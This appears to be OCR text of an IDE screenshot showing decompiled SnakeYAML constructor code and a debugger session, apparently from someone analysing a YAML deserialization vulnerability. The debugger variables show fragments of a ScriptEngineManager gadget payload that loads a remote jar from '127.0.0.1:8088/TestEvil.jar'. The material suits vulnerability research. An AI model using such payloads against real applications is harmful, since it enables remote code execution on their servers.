 Decompiled .class file, bytecode version: 49.0 (Java 5)
Download Sources
Choose Sources...
1: Pro
Aa
W
.*
0 results
143 } else if (node.getType().isArray()) {
144 return node.isTwoStepsConstruction() ? Constructor.this.createArray(node.getType(), snode.getValue().size()) : Constructor.this.constructArray(snode);
145 } else {
146 List<java.lang.reflect.Constructor<?>> possibleConstructors = new ArrayList(snode.getValue().size()); possibleConstructors: size = 0 snode: "<org.yaml.snakey
147 java.lang.reflect.Constructor[] arr$ = node.getType().getDeclaredConstructors(); node: "<org.yaml.snakeyaml.nodes.SequenceNode (tag=tag:yaml.org,2002:javax.scr
148 int len$ = arr$.length;
149
150 int index;
151 for(index = 0; index < len$; ++index) {
152 java.lang.reflect.Constructor<?> constructor = arr$[index];
153 if (snode.getValue().size() == constructor.getParameterTypes().length) {
154 possibleConstructors.add(constructor);
155 }
156 }
157
jclasslib
Ant
SciView
m Maven
Database
Debug: snakeyaml
Debugger
Console
Frames
Variables
Watches
"main"@1 in group "main": RUNNING
construct:551, Constructor$ConstructSequence (org.yaml.snakeyaml.constr
construct:346, Constructor$ConstructYamlObject (org.yaml.snakeyaml.cons
constructObject:182, BaseConstructor (org.yaml.snakeyaml.constructor)
constructDocument:141, BaseConstructor (org.yaml.snakeyaml.constructor)
getSingleData:127, BaseConstructor (org.yaml.snakeyaml.constructor)
loadFromReader:450, Yaml (org.yaml.snakeyaml)
load:369, Yaml (org.yaml.snakeyaml)
main:11, snakeyaml
this = {Constructor$ConstructSequence@749}
p node = {SequenceNode@667} "<org.yaml.snakeyaml.nodes.SequenceNode (tag=tag:yaml.org,2002:javax.scrip... View
f value = {ArrayList@755} size = 1
f flowStyle = {Boolean@756} true
f tag = {Tag@757} "tag:yaml.org,2002:javax.script.ScriptEngineManager"
f startMark = {Mark@758} " in 'string', line 1, column 1:\n !!javax.script.ScriptEngineManag ... \n ^" ... View
f endMark = {Mark@759} " in 'string', line 1, column 121:\n ... 127.0.0.1:8088/TestEvil.jar"]]]]\n ... View
f type = {Class@746} "class javax.script.ScriptEngineManager" ... Navigate
f cachedConstructor = null
f newInstanceCallerCache = null
No watches
7: Structure
2: Favorites
4: Run
6: Problems
5: Debug
TODO
Terminal
Build
1 Event Log
All files are up-to-date (3 minutes ago)
151:1 CRLF UTF-8 4 spaces